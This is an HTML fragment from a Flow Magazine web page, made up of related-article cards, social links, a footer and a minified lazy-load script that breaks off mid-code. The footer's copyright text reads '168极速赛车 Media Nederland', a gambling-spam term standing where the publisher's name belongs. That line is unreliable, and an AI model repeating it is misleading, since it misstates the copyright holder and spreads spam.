                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/04/Bel-Burkill-deckchairs-4-scaled-1-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/04/Bel-Burkill-deckchairs-4-scaled-1-734x412-c-center.jpg 2x"
                            alt="Bel Burkill"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/bel-burkill-deckchairs-4-scaled-1-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/04/Bel-Burkill-deckchairs-4-scaled-1-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/04/Bel-Burkill-deckchairs-4-scaled-1-734x412-c-center.jpg 2x"
                            alt="Bel Burkill"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-16.html"
                    aria-label="Go to category page As seen in Flow">
                    As seen in Flow
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-33.html"
            aria-label="Open article Illustrator and print designer Bel Burkill about her work">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Illustrator and print designer Bel Burkill about her work</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                                                    <div class="col-12 d-block d-md-none">
                                                            </div>
                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-34.html"
                aria-label="Open article Tips for mental decluttering">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/omdenken-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/04/omdenken-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/04/omdenken-734x412-c-center.jpg 2x"
                            alt="omdenken"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/omdenken-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/04/omdenken-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/04/omdenken-734x412-c-center.jpg 2x"
                            alt="omdenken"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-10.html"
                    aria-label="Go to category page Mindfulness">
                    Mindfulness
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-34.html"
            aria-label="Open article Tips for mental decluttering">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Tips for mental decluttering</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-35.html"
                aria-label="Open article The illustrations of Naomi Wilkinson">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/naomi-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2019/11/naomi-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2019/11/naomi-734x412-c-center.jpg 2x"
                            alt="naomi wilkinson"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/naomi-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2019/11/naomi-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2019/11/naomi-734x412-c-center.jpg 2x"
                            alt="naomi wilkinson"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-16.html"
                    aria-label="Go to category page As seen in Flow">
                    As seen in Flow
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-35.html"
            aria-label="Open article The illustrations of Naomi Wilkinson">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">The illustrations of Naomi Wilkinson</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-36.html"
                aria-label="Open article Kimberley Motley: advocate for change">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/justice-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/03/Justice-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/03/Justice-734x412-c-center.jpg 2x"
                            alt="Kimberly Motley"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/justice-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/03/Justice-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/03/Justice-734x412-c-center.jpg 2x"
                            alt="Kimberly Motley"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-8.html"
                    aria-label="Go to category page Flow Magazine">
                    Flow Magazine
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-36.html"
            aria-label="Open article Kimberley Motley: advocate for change">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Kimberley Motley: advocate for change</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                    
                            </div>

                    </div>
    </div>
</section> 
                    </div>          
    </div>
        </main>

                    <div class="container">
    <div id="bc-above-footer"></div>
    <div id="dfp_bot_rt" class="rmn-advert dfp_bot_rt"></div>    <div id="dfp_bot_lb" class="rmn-advert dfp_bot_lb"></div></div>

<footer itemscope="" itemtype="http://schema.org/WPFooter">
    <div class="footer-sitemap">
        <div class="footer-sitemap-container container" id="bc-footer">
            <div class="footer-sitemap-menu">
                                                                            </div>
                            <div class="footer-sitemap-socials">
                                        <div class="social-networks">
            <div class="social-networks-item">
                        <a href="https://www.instagram.com/flow_magazine/" 
                class="social-networks-link social-networks-link-instagram" 
                target="_blank" 
                aria-label="Go to the instagram page of Flow Magazine">              
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="124.572 4193.631 19.856 19.856" aria-label="instagram" role="img" class="social-networks-item-icon"><title>instagram</title><g stroke="#333"><g fill="none"><rect height="19.856" rx="6" stroke="none" width="19.856" x="124.572" y="4193.632"/><rect fill="none" height="18.856" rx="5.5" width="18.856" x="125.072" y="4194.132"/></g><g fill="none"><rect height="9.497" rx="4.748" stroke="none" width="9.497" x="129.752" y="4198.812"/><rect fill="none" height="8.497" rx="4.248" width="8.497" x="130.252" y="4199.312"/></g><g fill="#333"><rect height="3.453" rx="1.727" stroke="none" width="3.453" x="138.045" y="4196.609"/><rect fill="none" height="2.453" rx="1.227" width="2.453" x="138.545" y="4197.109"/></g></g></svg>

            </a>
        </div>
            <div class="social-networks-item">
                        <a href="https://www.facebook.com/theworldofflow/" 
                class="social-networks-link social-networks-link-facebook" 
                target="_blank" 
                aria-label="Go to the facebook page of Flow Magazine">              
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="75.66 4189.58 14.508 26.149" aria-label="facebook" role="img" class="social-networks-item-icon"><title>facebook</title><path d="m14.008 8.188h-4.722v-2.088a1.06 1.06 0 0 1 1.1-1.208h3.295v-4.392h-4.725c-4.283 0-5.161 3.185-5.161 5.272v2.306h-3.295v4.393h3.295v13.179h5.491v-13.179h4.283z" fill="none" stroke="#333" stroke-linejoin="round" stroke-miterlimit="10" transform="translate(75.66 4189.58)"/></svg>

            </a>
        </div>
            <div class="social-networks-item">
                        <a href="https://nl.pinterest.com/flowmagazine/" 
                class="social-networks-link social-networks-link-pinterest" 
                target="_blank" 
                aria-label="Go to the pinterest page of Flow Magazine">              
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none" aria-label="pinterest" role="img" class="social-networks-item-icon"><title>pinterest</title>
<path d="M21.1094 12.3047C21.1093 11.0644 20.6842 10.0021 19.9115 9.25C19.139 8.49817 17.9815 8.01964 16.4532 8.01953H16.4349C15.7108 7.99176 14.988 8.11057 14.3112 8.36979C13.6346 8.62901 13.0177 9.023 12.4974 9.52734C11.9771 10.0319 11.5639 10.6374 11.2839 11.306C11.004 11.9745 10.863 12.6933 10.8685 13.418C10.8686 13.4254 10.8675 13.4327 10.8672 13.4401C10.8338 14.2069 11.0939 14.9581 11.5938 15.5404C11.7253 15.6745 11.868 15.8372 11.9219 16.0495C11.9818 16.2855 11.9111 16.4973 11.8672 16.6289C11.829 16.7437 11.7872 16.9241 11.737 17.1354C11.6997 17.2926 11.6468 17.5054 11.5847 17.6549L11.586 17.6562C11.5435 17.7785 11.4763 17.891 11.3881 17.9857C11.2998 18.0804 11.192 18.1548 11.073 18.2057C10.9538 18.2567 10.8249 18.2828 10.6954 18.2812C10.566 18.2797 10.4381 18.2516 10.3204 18.1979V18.1966C8.41508 17.4402 7.54822 15.3555 7.54822 13.1419C7.54822 9.36952 10.7171 4.98047 16.7318 4.98047C21.6957 4.98057 24.9926 8.60187 24.8933 12.4141C24.8886 17.3644 22.1034 21.2957 17.862 21.3047L17.8633 21.306C17.2077 21.3293 16.5569 21.1865 15.9701 20.8932C15.6586 20.7375 15.3712 20.5412 15.1133 20.3112C15.0673 20.5039 15.0179 20.7175 14.9649 20.9362C14.7817 21.6912 14.5668 22.5502 14.4662 22.8516L14.4636 22.862C13.9254 24.3513 13.1478 25.7431 12.1628 26.9831C12.1535 26.9948 12.1433 27.0062 12.1329 27.0169C11.9944 27.1592 11.7759 27.2496 11.5495 27.2057C11.4259 27.1817 11.2972 27.1149 11.2032 26.9922C11.125 26.8901 11.0921 26.7756 11.0834 26.6693C10.7748 25.0876 10.7761 23.4613 11.0886 21.8802L11.0951 21.849C11.2317 21.3484 11.6247 19.6873 11.9857 18.138C12.1655 17.3664 12.3361 16.6264 12.4623 16.0794C12.5253 15.8063 12.5773 15.5813 12.6133 15.4245C12.6234 15.3806 12.6318 15.3413 12.6394 15.3086C12.4065 14.6746 12.2859 14.0043 12.2865 13.3281C12.2866 12.3524 12.5947 11.4637 13.1016 10.8099C13.6064 10.1589 14.3289 9.71986 15.1459 9.71745H15.1524C15.4513 9.71407 15.7482 9.77481 16.0222 9.89453C16.2978 10.0151 16.5449 10.193 16.7461 10.4167C16.9474 10.6403 17.098 10.9046 17.1888 11.1914C17.2743 11.4614 17.3027 11.7458 17.2761 12.0273L17.267 12.2708C17.2241 12.853 17.0394 13.5173 16.8386 14.1797C16.6013 14.9621 16.3308 15.7695 16.1498 16.5833L16.1485 16.5911C16.096 16.8091 16.0957 17.037 16.1472 17.2552C16.1986 17.4731 16.3 17.6763 16.4441 17.8477C16.5884 18.0192 16.7717 18.1542 16.9779 18.2422C17.1841 18.3302 17.4079 18.3686 17.6316 18.3542H17.6602C18.6027 18.3542 19.4533 17.7547 20.0912 16.6523C20.7278 15.552 21.1094 14.0089 21.1094 12.3047ZM22.0131 12.3047C22.0131 14.1299 21.6055 15.8371 20.8724 17.1042C20.1403 18.3694 19.0396 19.2565 17.6602 19.2565V19.2552C17.3053 19.2736 16.9509 19.2125 16.6237 19.0729C16.2875 18.9293 15.9893 18.7082 15.7539 18.4284C15.5187 18.1487 15.3522 17.8179 15.2683 17.4622C15.1844 17.1064 15.1853 16.7356 15.2709 16.3802C15.4617 15.5248 15.7475 14.665 15.974 13.918C16.2089 13.1433 16.3737 12.5093 16.3737 12.0273C16.3737 12.0094 16.3742 11.9905 16.3763 11.9727C16.3968 11.8018 16.38 11.6289 16.3282 11.4648C16.2761 11.3005 16.1895 11.1489 16.0743 11.0208C15.959 10.8928 15.8181 10.7903 15.6602 10.7214C15.5023 10.6524 15.3312 10.6186 15.1589 10.6211H15.1524C14.6724 10.6212 14.19 10.8781 13.8138 11.3633C13.4386 11.8475 13.1888 12.539 13.1888 13.3294L13.1941 13.5573C13.2188 14.0903 13.3316 14.6163 13.5287 15.1133C13.5635 15.201 13.5677 15.293 13.5482 15.3789L13.5495 15.3802V15.3815L13.5482 15.3841C13.5476 15.3868 13.5468 15.3917 13.5456 15.3971C13.5432 15.4078 13.5399 15.4236 13.5352 15.444C13.5256 15.4858 13.5116 15.5478 13.4935 15.6263C13.4574 15.7833 13.4056 16.0089 13.3425 16.2826C13.2162 16.8298 13.0446 17.5701 12.8646 18.3424C12.513 19.8511 12.122 21.4978 11.9727 22.0534L11.974 22.0547C11.725 23.3143 11.6899 24.605 11.8659 25.8737C12.5949 24.8556 13.1836 23.7431 13.6107 22.5638C13.6964 22.3063 13.8994 21.4968 14.0873 20.7227C14.1798 20.3413 14.2671 19.9773 14.3308 19.7083C14.3626 19.5738 14.3882 19.4624 14.4063 19.3854C14.4153 19.3472 14.4223 19.3173 14.4271 19.2969C14.4295 19.2867 14.4324 19.2787 14.4336 19.2734C14.4342 19.2712 14.4346 19.2695 14.4349 19.2682V19.2656L14.4831 19.1445C14.5474 19.0321 14.6578 18.9498 14.7891 18.9245C14.9642 18.8909 15.143 18.9644 15.2448 19.1107C15.5335 19.5252 15.9219 19.8601 16.3737 20.0859C16.8254 20.3117 17.3262 20.4215 17.8308 20.4036L17.8477 20.4023L18.1771 20.3932C21.5556 20.1951 23.9909 16.9521 23.9909 12.401V12.0846C23.8973 8.9367 21.1002 5.88421 16.7318 5.88411C11.229 5.88411 8.45186 9.8547 8.45186 13.1419C8.45187 15.0629 9.15346 16.6084 10.4128 17.25L10.6719 17.3659L10.6954 17.3763C10.6988 17.3779 10.7033 17.3789 10.7071 17.3789C10.7107 17.3789 10.7142 17.3777 10.7175 17.3763C10.7211 17.3748 10.7252 17.3726 10.7279 17.3698C10.7305 17.367 10.7319 17.363 10.7331 17.3594L10.7539 17.3112C10.7539 17.3112 10.7543 17.3077 10.7566 17.3021C10.759 17.2958 10.7632 17.2872 10.767 17.276C10.7748 17.2531 10.7829 17.2236 10.793 17.1875C10.8135 17.1142 10.8361 17.0255 10.8594 16.9271C10.9029 16.744 10.9558 16.5064 11.0105 16.3424C11.0222 16.3073 11.0265 16.2818 11.0313 16.2643C11.0121 16.2403 10.9825 16.2041 10.9323 16.1536C10.9248 16.146 10.9172 16.1384 10.9102 16.1302C10.2647 15.3793 9.92865 14.4122 9.96619 13.4232L9.96488 13.4245C9.95847 12.5776 10.1247 11.7382 10.4519 10.957C10.7789 10.1761 11.2608 9.46964 11.8685 8.88021C12.4764 8.29081 13.1977 7.83027 13.9883 7.52734C14.7792 7.22442 15.6238 7.08468 16.4701 7.11719H16.4688C18.1826 7.12057 19.5742 7.66274 20.5404 8.60286C21.5093 9.54582 22.013 10.8524 22.0131 12.3047Z" fill="#161C25"/>
</svg>

            </a>
        </div>
            <div class="social-networks-item">
                        <a href="https://www.tiktok.com/@flowmagazine" 
                class="social-networks-link social-networks-link-tiktok" 
                target="_blank" 
                aria-label="Go to the tiktok page of Flow Magazine">              
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none" aria-label="tiktok" role="img" class="social-networks-item-icon"><title>tiktok</title>
<path d="M19.3517 11.0412L20.7228 12.0229C21.8308 12.816 23.1212 13.3049 24.4663 13.45V11.5243C23.6143 11.3984 22.7967 11.0879 22.0717 10.6102V10.6115C21.3907 10.1726 20.8062 9.59907 20.3543 8.9266C19.9024 8.25408 19.5919 7.49645 19.4428 6.70003L19.4415 6.69222C19.4293 6.62313 19.4201 6.55332 19.4103 6.48389H17.4181V20.174C17.4181 21.0119 17.1533 21.8288 16.6616 22.5073C16.1699 23.1858 15.4761 23.6918 14.6798 23.9526C13.8835 24.2135 13.0246 24.2166 12.2267 23.9604C11.429 23.7044 10.7329 23.2022 10.2371 22.5269C9.74135 21.8512 9.47122 21.0354 9.46628 20.1974C9.4614 19.3597 9.7209 18.5415 10.2085 17.8602C10.6962 17.1788 11.3876 16.6687 12.1824 16.4032C12.6121 16.2596 13.0604 16.1939 13.5079 16.2013V14.269C12.5638 14.259 11.6265 14.4722 10.7775 14.9019C9.70458 15.4449 8.82254 16.3026 8.25014 17.3602C7.67769 18.4179 7.44218 19.6257 7.57435 20.8211C7.70658 22.0164 8.2001 23.1433 8.98972 24.0503C9.77941 24.9573 10.8279 25.6011 11.9936 25.8966C13.1594 26.1921 14.388 26.1253 15.5145 25.7039C16.6409 25.2825 17.6114 24.5266 18.297 23.5386C18.9826 22.5505 19.3512 21.3767 19.3517 20.174V11.0412ZM20.1981 20.6896C20.1063 21.8867 19.6972 23.0419 19.0092 24.0334L18.6994 24.4448C17.9419 25.3763 16.9481 26.0923 15.8178 26.5151L15.3283 26.6779C14.3399 26.964 13.299 27.0207 12.2853 26.8446L11.7814 26.7365C10.6115 26.44 9.54522 25.8373 8.69024 24.9943L8.33607 24.6193C7.54383 23.7093 7.01159 22.6062 6.7892 21.4266L6.71368 20.9162C6.58107 19.7169 6.7712 18.5071 7.26055 17.411L7.48842 16.9474C8.06294 15.8861 8.90927 15.0004 9.93633 14.3784L10.3869 14.1284C11.6174 13.5057 13.009 13.2737 14.3751 13.4631V17.2078C13.7501 17.0112 13.0786 17.0173 12.4572 17.2248L12.228 17.312C11.7031 17.5346 11.248 17.898 10.9142 18.3641L10.7788 18.5698C10.4847 19.058 10.3302 19.6192 10.3335 20.1922C10.3373 20.8476 10.5473 21.4855 10.935 22.0138C11.3227 22.5422 11.8683 22.9346 12.4923 23.1349C13.0383 23.31 13.6205 23.3305 14.1746 23.1961L14.4103 23.1284C14.9552 22.9498 15.4388 22.625 15.8087 22.1909L15.9598 21.9982C16.2961 21.5339 16.497 20.9872 16.5418 20.4188L16.5509 20.174V5.6167H20.2176C20.215 5.92617 20.2417 6.23515 20.2957 6.53988C20.4231 7.22049 20.6881 7.8688 21.0744 8.44352C21.4605 9.01803 21.9599 9.50733 22.5418 9.88232C23.3699 10.4299 24.3407 10.7224 25.3335 10.7222V14.3628L24.9897 14.3576C23.2762 14.2944 21.6159 13.7283 20.2176 12.7274V20.174L20.1981 20.6896Z" fill="#161C25"/>
</svg>

            </a>
        </div>
    </div>                </div>
                    </div>
    </div>
    <div class="footer-disclaimer">
        <div class="container">
            <nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-main">
    <ul class="nav-main">
         
                                    <li class="nav-main-item menu-item menu-item-type-post_type menu-item-object-page menu-item-96331" >
                <a id="item--1"
                    class="nav-main-link nav-main-link-level-1" 
                    href="indexd49f.html?page_id=4488" 
                    
                    aria-label="Go to About us"
                    >
                    <span class="nav-main-link-text" itemprop="name">About us</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-custom menu-item-object-custom menu-item-102978" >
                <a id="item--2"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-37.html" 
                    
                    aria-label="Go to Contact"
                    >
                    <span class="nav-main-link-text" itemprop="name">Contact</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-custom menu-item-object-custom menu-item-102979" >
                <a id="item--3"
                    class="nav-main-link nav-main-link-level-1" 
                    href="https://www.roularta.com/en/privacy-policy/" 
                    
                    aria-label="Go to Privacy Policy"
                    >
                    <span class="nav-main-link-text" itemprop="name">Privacy Policy</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item trigger_cookie_settings menu-item menu-item-type-custom menu-item-object-custom menu-item-102415" >
                <a id="item--4"
                    class="nav-main-link nav-main-link-level-1" 
                    href="#cookies" 
                    
                    aria-label="Go to Cookie settings"
                    >
                    <span class="nav-main-link-text" itemprop="name">Cookie settings</span>
                </a>
                                
                            </li>
            </ul>
</nav>        </div>
    </div>
    <div class="footer-copyright">
        <div class="container">
                        <a class="footer-copyright-text" 
               href="https://roularta.nl/copyright-notice/" 
               aria-label="Go to &copy; 2025 - Roularta Media Nederland" 
               target="_blank"
            >168极速赛车 Media Nederland &copy; 2025</a>
        </div>
    </div>
</footer>

<a class="back-to-top" href="#top" aria-label="Terug naar boven">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none" aria-hidden="true" focusable="false" role="presentation" class="">
<path d="M15.2917 11.575C15.6834 11.1833 16.3167 11.1833 16.7042 11.575L24.7084 19.575C25.1 19.9667 25.1 20.6 24.7084 20.9875C24.3167 21.375 23.6834 21.3792 23.2959 20.9875L16.0042 13.6958L8.70835 20.9917C8.31669 21.3833 7.68335 21.3833 7.29585 20.9917C6.90835 20.6 6.90419 19.9667 7.29585 19.5792L15.2917 11.575Z" fill="#161C25"/>
</svg>

</a>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/sites\/2\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/flow\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="js/jquery.min0d58.js?rel=169" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min0d58.js?rel=169" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flowmagazine-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="js/main.min0d58.js?rel=169" id="flowmagazine-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="js/pushengage.min0d58.js?rel=169" id="pushengage-js" defer="defer" data-wp-strategy="defer"></script>

        	<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFR